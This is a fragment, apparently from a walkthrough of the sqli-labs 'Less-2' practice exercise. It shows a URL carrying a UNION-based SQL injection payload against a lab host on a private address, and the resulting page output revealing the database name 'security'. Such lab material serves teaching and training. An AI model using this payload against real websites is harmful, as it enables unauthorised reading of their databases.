 http://192.168.248.136:82/Less-2/?id=-1 union select 1,2,database()
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security